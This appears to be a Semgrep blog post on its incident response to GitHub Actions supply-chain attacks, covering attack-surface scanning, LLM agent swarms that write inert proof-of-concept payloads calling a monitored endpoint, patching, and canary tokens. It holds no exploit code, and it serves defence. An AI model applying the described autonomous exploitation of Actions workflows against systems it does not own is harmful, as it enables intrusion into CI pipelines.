The bad guys are targeting security vendors. From Aqua Security’s Trivy container scanner to Aqua Security itself and Checkmarx’ KICS, after initial compromise there may be significant lateral movement via GitHub Actions.



Before we publish about incidents like LiteLLM, we go through an internal incident response motion to ensure we aren't compromised ourselves (or next). This post talks about a couple of activities we utilize, including mapping the attack surface as well as exploring PoCs to help with identifying indicators of compromise.

The Motivation

Semgrep is a GitHub Cloud customer. Like many cloud-native companies, we have a significant GitHub Actions footprint. Seeing peer companies in security have GitHub Actions related incidents immediately raised the alarm organization wide from our executive, internal security, and security research teams. GitHub Actions as an attack surface is not new to us here at Semgrep: we’ve got GitHub Actions specific rules, and we know that Actions is an attractive attack surface for attackers. We’ve had some near-misses in the past that have helped inform this incident response plan and defend our infrastructure.

Mapping Attack Surface





We knew from other compromises that the attackers were likely using GHA as point-of-entry, so we narrowed our focus specifically to our public footprint - any Action that could potentially be invoked outside of the organization. Our research team immediately began re-scanning our perimeter actions with the run-shell-injection rule.

https://semgrep.dev/r?q=yaml.github-actions.security.run-shell-injection.run-shell-injection



Using some of the learnings from the Semgrep Workflows project, our researchers used publicly available details about attacker TTPs to task an agent swarm with evaluating our public repo history for suspicious activity.

LLM-Accelerated PoCs

Once we had a candidate set of potentially problematic endpoints, we needed to evaluate them.

We spun up an agent swarm to grab all of the known TTPs from public information, search our GitHub history for unusual contributions, and run appropriate Semgrep rules on our public-facing GitHub actions.

Semgrep’s researchers have previously authored weaponized GHA exploits - we already have the language and expertise to write LLM-friendly specifications for reliable, inert PoCs. As a result, we got fully autonomous PoC attempts with a human-verified true positive out the other end: LLM PoC payloads were specced to make a remote call with the name of the affected workflow to a capture endpoint monitored by a human researcher - similar to Burp Collaborator testing workflows. Anything that didn’t get a definitive “obviously not” response from exploit attempts got immediately put on a remove/patch list.

Outcomes, Remediation and Takeaways

Semgrep Autofix allowed our CEO to confidently apply a remediation patch. We detected at least one exploitable GitHub Action as part of our IR workflow and it has already been patched. Once we had a sure footing and fixes in place, we took a second look around to see what could have happened. As a result, we deployed additional canary tokens to dramatically increase the chance that a successful attacker will be immediately detected.

While every incident response motion is different, and no one playbook works for everyone, we feel there are some repeatable lessons we should share. Here’s some actionable takeaways your team can learn from ours.

While LLMs certainly improved our time-to-fix metrics and our proof-of-concept velocity, there is no substitute for human expertise. Human findings were first out the gate (humans still on top 💪) and replicated in the LLM dataset, giving us the confidence we needed to act on the robot dataset. My teammates Lewis Ardern and Vasilii Ermilov were already familiar with hotspots in our organization - while they used the human touch, I leaned all the way into the agentic future (from my experience sprinting on authoring Semgrep Workflows).

A defender’s largest advantage is starting with control of the engagement space. Every time you revisit your attack surface, make it less hospitable to attackers. Cloud CI footholds are always a goldmine for credentials: this was an easy place to drop in canary tokens and they are so cheap. Context-aware credential theft is challenging to automate: attackers need to know enough about your org to pick out what’s real and what’s bait.

All technology is just tools. Use the right tool for the job. LLMs are good at structured text with rules and bad at “thinking”. Frame toil on structured text (like code) with specific vocabulary and outsource as much as possible to deterministic tools. If your organization is LLM-friendly, you are leaving a tool on the table by refusing it.

.jpg)